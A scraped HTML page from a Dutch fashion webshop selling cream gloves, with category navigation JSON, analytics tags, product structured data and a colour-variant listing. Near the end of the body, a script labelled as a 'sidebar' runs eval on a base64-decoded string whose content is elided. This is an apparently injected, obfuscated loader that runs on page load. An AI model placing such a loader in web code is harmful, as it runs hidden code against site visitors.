        	{ "id": "11805920", "active": false, "type": "category", "title" : "Telefoontasjes", "url": "https://www.fashionfavorite.nl/tassen/telefoontasjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422789407/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422789407/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805921", "active": false, "type": "category", "title" : "Toilettassen", "url": "https://www.fashionfavorite.nl/tassen/toilettassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422789750/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422789750/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805922", "active": false, "type": "category", "title" : "Koeltassen", "url": "https://www.fashionfavorite.nl/tassen/koeltassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422790814/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422790814/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805923", "active": false, "type": "category", "title" : "Portemonnees", "url": "https://www.fashionfavorite.nl/tassen/portemonnees/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422791249/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422791249/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "12972380", "active": false, "type": "category", "title" : "Tas Accessoires", "url": "https://www.fashionfavorite.nl/tas-accessoires/", "thumb": "", "image": "", "subs": [        	{ "id": "11805924", "active": false, "type": "category", "title" : "Bag Straps", "url": "https://www.fashionfavorite.nl/tas-accessoires/bag-straps/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452671197/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452671197/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12972434", "active": false, "type": "category", "title" : "Sleutelhangers", "url": "https://www.fashionfavorite.nl/tas-accessoires/sleutelhangers/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11806045", "active": false, "type": "category", "title" : "Riemen", "url": "https://www.fashionfavorite.nl/riemen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452669976/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452669976/340x200x1/image.jpg", "subs": [        	{ "id": "11806135", "active": false, "type": "category", "title" : "Tailleriem", "url": "https://www.fashionfavorite.nl/riemen/tailleriem/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427368669/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427368669/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12004986", "active": false, "type": "category", "title" : "Broekriem", "url": "https://www.fashionfavorite.nl/riemen/broekriem/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/440339927/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/440339927/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806131", "active": false, "type": "category", "title" : "Gevlochten Riem", "url": "https://www.fashionfavorite.nl/riemen/gevlochten-riem/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422791654/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422791654/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806133", "active": false, "type": "category", "title" : "Elastische Riem", "url": "https://www.fashionfavorite.nl/riemen/elastische-riem/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422791962/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422791962/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806126", "active": false, "type": "category", "title" : "Glitter Riem", "url": "https://www.fashionfavorite.nl/riemen/glitter-riem/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11806142", "active": false, "type": "category", "title" : "Brillen", "url": "https://www.fashionfavorite.nl/brillen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670042/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670042/340x200x1/image.jpg", "subs": [        	{ "id": "11806144", "active": false, "type": "category", "title" : "Zonnebrillen", "url": "https://www.fashionfavorite.nl/brillen/zonnebrillen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427367852/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427367852/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12393516", "active": false, "type": "category", "title" : "Festival Brillen", "url": "https://www.fashionfavorite.nl/brillen/festival-brillen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/460207948/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/460207948/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11908594", "active": false, "type": "category", "title" : "Kinder Zonnebrillen", "url": "https://www.fashionfavorite.nl/brillen/kinder-zonnebrillen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427368292/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427368292/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806143", "active": false, "type": "category", "title" : "Brillen zonder sterkte", "url": "https://www.fashionfavorite.nl/brillen/brillen-zonder-sterkte/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422792633/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422792633/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806145", "active": false, "type": "category", "title" : "Brillenkoordjes", "url": "https://www.fashionfavorite.nl/brillen/brillenkoordjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422793223/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422793223/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813960", "active": false, "type": "category", "title" : "Brillenkokers", "url": "https://www.fashionfavorite.nl/brillen/brillenkokers/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422820174/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422820174/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "11805928", "active": false, "type": "category", "title" : "Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670951/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670951/340x200x1/image.jpg", "subs": [        	{ "id": "11823347", "active": false, "type": "category", "title" : "Pashmina Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/pashmina-sjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/440341023/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/440341023/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805931", "active": false, "type": "category", "title" : "Effen Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/effen-sjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422794872/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422794872/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805934", "active": false, "type": "category", "title" : "Colsjaals", "url": "https://www.fashionfavorite.nl/sjaals/colsjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422795495/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422795495/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805933", "active": false, "type": "category", "title" : "Print Sjaals ", "url": "https://www.fashionfavorite.nl/sjaals/print-sjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422795599/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422795599/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12430610", "active": false, "type": "category", "title" : "Kinder Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/kinder-sjaals/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "12430602", "active": false, "type": "category", "title" : "Winter Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/winter-sjaals/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11813322", "active": false, "type": "category", "title" : "Hoeden &amp; Mutsen", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670047/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670047/340x200x1/image.jpg", "subs": [        	{ "id": "11813426", "active": false, "type": "category", "title" : "Hoeden", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/hoeden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422793359/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422793359/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813429", "active": false, "type": "category", "title" : "Zonnekleppen", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/zonnekleppen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422794163/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422794163/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813431", "active": false, "type": "category", "title" : "Bucket Hats", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/bucket-hats/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422794313/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422794313/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "13095315", "active": false, "type": "category", "title" : "Petten", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/petten/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11813427", "active": false, "type": "category", "title" : "Mutsen", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/mutsen-11813427/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422793502/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422793502/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813428", "active": false, "type": "category", "title" : "Hoofdbanden", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/hoofdbanden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422793918/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422793918/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813962", "active": false, "type": "category", "title" : "Baretten", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/baretten/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11806148", "active": false, "type": "category", "title" : "Handschoenen", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/handschoenen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422795815/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422795815/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "11813362", "active": false, "type": "category", "title" : "Haaraccessoires", "url": "https://www.fashionfavorite.nl/haaraccessoires/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670061/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670061/340x200x1/image.jpg", "subs": [        	{ "id": "11813363", "active": false, "type": "category", "title" : "Haarbanden", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422798098/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422798098/340x200x1/image.jpg", "subs": [        	{ "id": "12420948", "active": false, "type": "category", "title" : "Vlecht Haarband", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/vlecht-haarband/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11984170", "active": false, "type": "category", "title" : "Effen Haarband", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/effen-haarband/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11984195", "active": false, "type": "category", "title" : "Bloemen Haarband", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/bloemen-haarband/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11939869", "active": false, "type": "category", "title" : "Kleuren Haarband", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/kleuren-haarband/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11813364", "active": false, "type": "category", "title" : "Diademen", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422798173/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422798173/340x200x1/image.jpg", "subs": [        	{ "id": "11984210", "active": false, "type": "category", "title" : "Effen Diadeem", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/effen-diadeem/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11984217", "active": false, "type": "category", "title" : "Glitter Diadeem", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/glitter-diadeem/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11984219", "active": false, "type": "category", "title" : "Vlecht Diadeem", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/vlecht-diadeem/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11939870", "active": false, "type": "category", "title" : "Kleuren Diadeem", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/kleuren-diadeem/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11813365", "active": false, "type": "category", "title" : "Bandana", "url": "https://www.fashionfavorite.nl/haaraccessoires/bandana/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422798246/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422798246/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813373", "active": false, "type": "category", "title" : "Scrunchies", "url": "https://www.fashionfavorite.nl/haaraccessoires/scrunchies/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422798416/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422798416/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11821898", "active": false, "type": "category", "title" : "Haarclips", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarclips/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/423308871/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/423308871/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "11806151", "active": false, "type": "category", "title" : "Beauty", "url": "https://www.fashionfavorite.nl/beauty/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670099/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670099/340x200x1/image.jpg", "subs": [        	{ "id": "11806155", "active": false, "type": "category", "title" : "Toilettassen", "url": "https://www.fashionfavorite.nl/beauty/toilettassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427363923/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427363923/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806269", "active": false, "type": "category", "title" : "Make-up Tasjes", "url": "https://www.fashionfavorite.nl/beauty/make-up-tasjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422835750/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422835750/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806153", "active": false, "type": "category", "title" : "Make-up Kwasten", "url": "https://www.fashionfavorite.nl/beauty/make-up-kwasten/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427365596/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427365596/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806267", "active": false, "type": "category", "title" : "Beauty Tools", "url": "https://www.fashionfavorite.nl/beauty/beauty-tools/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422835207/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422835207/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813257", "active": false, "type": "category", "title" : "Haar Tools", "url": "https://www.fashionfavorite.nl/beauty/haar-tools/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422836350/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422836350/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11855323", "active": false, "type": "category", "title" : "Gezicht Glitters", "url": "https://www.fashionfavorite.nl/beauty/gezicht-glitters/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427364371/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427364371/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12140707", "active": false, "type": "category", "title" : "Festival Waaiers", "url": "https://www.fashionfavorite.nl/beauty/festival-waaiers/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/440342111/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/440342111/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "12360811", "active": false, "type": "category", "title" : "Reisaccessoires", "url": "https://www.fashionfavorite.nl/reisaccessoires/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/457492350/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/457492350/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12426621", "active": false, "type": "category", "title" : "Regenjassen", "url": "https://www.fashionfavorite.nl/regenjassen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11810881", "active": false, "type": "category", "title" : "Minimalistic", "url": "https://www.fashionfavorite.nl/minimalistic/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422796395/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422796395/340x200x1/image.jpg", "subs": [      ] },
      
      
			                { "title": "Inspiratie &amp; Trends", "type": "blog", "url": "https://www.fashionfavorite.nl/blogs/inspiratie-trends/", "subs": [] },
                    
                  	{ "title": "Klantenservice", "type": "service", "url": "https://www.fashionfavorite.nl/service/", "subs": [] },
            
                      { "title": "Assortiment", "type": "link", "url": "https://www.fashionfavorite.nl/collection/", "subs": [] },
                { "title": "Nieuw", "type": "link", "url": "https://www.fashionfavorite.nl/nieuw/", "subs": [] },
                { "title": "Collecties", "type": "link", "url": "https://www.fashionfavorite.nl/collecties/", "subs": [] },
                    
               { "title": "SALE", "type": "link", "url": "https://www.fashionfavorite.nl/collection/offers/", "subs": [] },
            ];
</script>
<!-- <script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/swiper-453.js?20251127153731" defer></script>
<script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/global.js?20251127153731" defer></script>
 -->
  
  <script>  
// 	$(document).ready(function()
//   {  
//     if( $(window).width() < 768 )
//     {
//       // console.log('Win Width less than 768');
//       console.log('sticky start mobile');
      
//       const addToCartButton = document.getElementById('add-to-cart-button');
//       const elem = $('.addtocart-sticky');
//       let stickyVisible = false;
      
//       const observer = new IntersectionObserver(function(entries)
//       {
//         if(entries[0].isIntersecting === true)
//         {
//           console.log('sticky intersecting TRUE');
//           if( stickyVisible )
//           {
//             console.log('already visible, remove class');
//           	elem.removeClass('mobile-visible');
//           	stickyVisible = false;
//           }
//         }
//         else
//         {
//           if( !stickyVisible )
//           {
//           	elem.addClass('mobile-visible');
//           	stickyVisible = true;
//           }
//         }
//       }, { threshold: [0] });
      
//       if( addToCartButton )
//       {
//       	observer.observe(addToCartButton);
//       }
//     }
//     else
//     {
//       var stickyVisible = false;
      
//       function checkStickyAddToCart()
//       {
//         if( $('.addtocart-holder').length > 1 )
//         {
//           var distance = $('.addtocart-holder').offset().top;
//           var elem = $('.addtocart-sticky');

//           if ( $(window).scrollTop() >= distance )
//           {
//             if( !stickyVisible )
//             {
//               elem.addClass('visible');
//               elem.fadeIn(100);
//               stickyVisible = true;
//             }

//           }
//           else
//           {
//             if( stickyVisible )
//             {
//               elem.removeClass('visible');
//               elem.fadeOut(100);
//               stickyVisible = false;
//             }
//           }

//           setTimeout(checkStickyAddToCart, 100);
//         }
//       }

//       checkStickyAddToCart();
//     }
  
//     if( $(window).width() > 767 && theme.settings.product_mouseover_zoom )
//     {
//       /* Zoom on hover image */
//       $('.zoom').zoom({touch:false});
//     }
    
//     //====================================================
//     // Product page images
//     //====================================================
//     var swiperProdImage = new Swiper('.swiper-productimage', {
//       lazy: true,      
//       // pagination: {
//       //   el: '.swiper-pagination-image',
//       //   clickable: true,
//       // },
// 			on: {
// 				lazyImageReady: function()
//         {
//           $('.productpage .swiper-lazy.swiper-lazy-loaded').animate({opacity: 1}, 200);
//         },
//       }
//     });
    
//     var swiperThumbs = new Swiper('.swiper-productthumbs', {
//       navigation: {
//       	nextEl: '.thumb-arrow-right',
//       	prevEl: '.thumb-arrow-left',
//       },
//       spaceBetween: 15,
//       slidesPerView: 5,
//       breakpoints: {        
//         991: {
//           slidesPerView: 4,
//           spaceBetween: 15,
//         },
//         767: {
//           slidesPerView: 5,
//           spaceBetween: 15,
//         },
//         548: {
//           slidesPerView: 4,
//           spaceBetween: 15,
//         }
//       },
//       on: {
//         init: function () {
//           this.centerSlides();
//         },
//         resize: function () {
//           this.centerSlides();
//         }
//       }
//     });
    
//   	$('.swiper-productthumbs img').on('click', function()
// 		{
//       var itemIndex = $(this).parent().index();

//       $('.swiper-productthumbs .swiper-slide').removeClass('active');
//       $(this).parent().addClass('active');
//       swiperProdImage.slideTo(itemIndex);
//       swiperProdImage.update(true);
//   	});
// 		//====================================================
//     // End product page images
//     //==================================================== 
    
// 		$('.bundle-product [data-bundle-pid]').on('click', function(e)
// 		{
//       e.preventDefault();
//       var pid = $(this).attr('data-bundle-pid');
//       var bid = $(this).attr('data-bundle-id');
//       $('.bundle-configure[data-bundle-id="'+bid+'"][data-bundle-pid="'+pid+'"]').fadeIn();
// 		});
     
// 		$('.bundle-configure button, .bundle-configure .close').on('click', function(e)
// 		{
//       e.preventDefault();
//       $(this).closest('.bundle-configure').fadeOut();
// 		});

//   });
</script>  <script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/fancybox-3-5-7-min.js?20251127153731" defer></script>
  <script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/theme-products.js?20251127153731" defer></script>



<!-- [START] 'blocks/body.rain' -->
<script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = 'https://www.fashionfavorite.nl/services/stats/pageview.js?product=140328203&hash=dbcb';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
})();
</script>
  
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WGV872X5ZG"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}

        gtag('consent', 'default', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied","region":["AT","BE","BG","CH","GB","HR","CY","CZ","DK","EE","FI","FR","DE","EL","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE","IS","LI","NO","CA-QC"]});
    
    gtag('js', new Date());
    gtag('config', 'G-WGV872X5ZG', {
        'currency': 'EUR',
                'country': 'NL'
    });

        gtag('event', 'view_item', {"items":[{"item_id":"GLOVES","item_name":"Handschoenen - Creme","currency":"EUR","item_brand":"Fashion Favorite","item_variant":"Standaard","price":8.95,"quantity":1,"item_category":"Handschoenen","item_category2":"Beautiful Winter","item_category3":"Sjaals"}],"currency":"EUR","value":8.95});
    </script>
    <!--Begin Smartarget Pop-Up -->
    <script type="text/javascript" src="https://smartarget.online/loader.js?u=eaf80332644860c8bdedd137b837c947af1c4071"></script>
    <!-- End Smartarget Pop-Up -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KW5XR9S');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KW5XR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
/* evalor.es sidebar */ eval(atob("[base64]"))
</script>
  <div class="wsa-cookielaw">
            Wij slaan cookies op om onze website te verbeteren. Is dat akkoord?
      <a href="https://www.fashionfavorite.nl/cookielaw/optIn/" class="wsa-cookielaw-button wsa-cookielaw-button-green" rel="nofollow" title="Ja">Ja</a>
      <a href="https://www.fashionfavorite.nl/cookielaw/optOut/" class="wsa-cookielaw-button wsa-cookielaw-button-red" rel="nofollow" title="Nee">Nee</a>
      <a href="https://www.fashionfavorite.nl/service/privacy-policy/" class="wsa-cookielaw-link" rel="nofollow" title="Meer over cookies">Meer over cookies &raquo;</a>
      </div>
<!-- [END] 'blocks/body.rain' -->


<script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/dy-addons.js?20251127153731" async></script>

<!-- <div id="dy-addons-holder"></div>
<script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.defer = true;
  s.src = 'https://cdn.webshopapp.com/shops/306691/themes/184660/assets/dy-addons.js?20251127153731';
  //document.getElementsByTagName('body')[0].appendChild(s);
  document.getElementById('dy-addons-holder').appendChild(s);
})();
</script> -->


<script type="application/ld+json">
[
			{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
        	"@id": "https://www.fashionfavorite.nl/",
        	"name": "Home"
        }
      },    	    	{
    		"@type": "ListItem",
     		"position": 2,
     		"item":	{
      		"@id": "https://www.fashionfavorite.nl/handschoenen-creme.html",
      		"name": "Handschoenen - Creme | Polyacryl | One Size"
    		}
    	}    	    ]
  },
      
          {
    "@context": "http://schema.org",
    "@type": "Product", 
    "name": "Fashion Favorite Handschoenen - Creme | Polyacryl | One Size",
    "url": "https://www.fashionfavorite.nl/handschoenen-creme.html",
    "brand": "Fashion Favorite",    "description": "Lekker warme handen met deze harige fluffy handschoenen! Draag ze als het koud is of als accessoire, het kan tegenwoordig allemaal!",    "image": "https://cdn.webshopapp.com/shops/306691/files/419930238/325x325x2/fashion-favorite-handschoenen-creme-polyacryl-one.jpg",    "gtin13": "8720908080929",    "mpn": "92I",    "sku": "GLOVES",    "offers": {
      "@type": "Offer",
      "price": "8.95",
      "url": "https://www.fashionfavorite.nl/handschoenen-creme.html",
      "priceValidUntil": "2027-01-20",
      "priceCurrency": "EUR"           }
      },
      
    {
    "@context": "http://schema.org",
    "@id": "https://www.fashionfavorite.nl/#Organization",
    "@type": "Organization",
    "url": "https://www.fashionfavorite.nl/", 
    "name": "Fashion Favorite",
    "logo": "https://cdn.webshopapp.com/shops/306691/themes/184660/v/2552398/assets/logo.png?20250521101753",
    "telephone": "085-0608165",
    "email": "klantenservice@fashionfavorite.nl"
    ,
    "aggregateRating": {
      "@type": "AggregateRating",
      "bestRating": "10",
      "worstRating": "1",
      "ratingValue": "8,7",
      "reviewCount": "5685",
      "url":"https://www.webwinkelkeur.nl/webshop/Fashion-Favorite_1209472"
    }
        ,
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "Nijverheidsstraat 3",
      "addressLocality": "Zevenaar",
      "postalCode": "6905 DL",
            "addressCountry": {
        "@type": "Country",
        "name": "NL"
      }
    },
    "contactPoint" : {
      "@type": "ContactPoint",
      "telephone": "085-0608165",
      "email": "klantenservice@fashionfavorite.nl",
      "contactType": "customer service"
    }
    }
  ]
</script>
<script>
window.LS_theme = {
  "developer": "Dyvelopment",
  "name": "Proxima",
  "docs":"https://www.dyvelopment.com/manuals/themes/proxima/proxima-en.pdf"
}
</script></body>
</html>
 

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.fashionfavorite.nl/search/GLOVES/?request_type=ajax&request_action=collection&mode=variants&limit=12&sort=popular&product_id=140328203
body_size: 476
content:
  	
		
	        


        

 

		
  						
			<!-- value:  -->





	<a href="handschoenen-beige.html" class="dy-product-group-variant dy-item-selectable">
    <img src="https://cdn.webshopapp.com/shops/306691/files/419930425/65x65x2/fashion-favorite-handschoenen-beige.jpg" alt="Fashion Favorite Handschoenen - Beige" title="Fashion Favorite Handschoenen - Beige" width="65" height="65" class="gray-overlay img-responsive" />
	</a>


 
        

 

		
  						
			<!-- value:  -->





	<a href="handschoenen-grijs.html" class="dy-product-group-variant dy-item-selectable">
    <img src="https://cdn.webshopapp.com/shops/306691/files/419930347/65x65x2/fashion-favorite-handschoenen-grijs.jpg" alt="Fashion Favorite Handschoenen - Grijs" title="Fashion Favorite Handschoenen - Grijs" width="65" height="65" class="gray-overlay img-responsive" />
	</a>


 
        

 

		
  						
			<!-- value:  -->





	<a href="handschoenen-zwart.html" class="dy-product-group-variant dy-item-selectable">
    <img src="https://cdn.webshopapp.com/shops/306691/files/419927917/65x65x2/fashion-favorite-handschoenen-zwart.jpg" alt="Fashion Favorite Handschoenen - Zwart" title="Fashion Favorite Handschoenen - Zwart" width="65" height="65" class="gray-overlay img-responsive" />
	</a>


 
        

 

		
  						
			<!-- value:  -->





	<a href="handschoenen-creme.html" class="dy-product-group-variant dy-item-selectable active dy-active">
    <img src="https://cdn.webshopapp.com/shops/306691/files/419930238/65x65x2/fashion-favorite-handschoenen-creme.jpg" alt="Fashion Favorite Handschoenen - Creme" title="Fashion Favorite Handschoenen - Creme" width="65" height="65" class="gray-overlay img-responsive" />
	</a>


 	
 

--- FILE ---
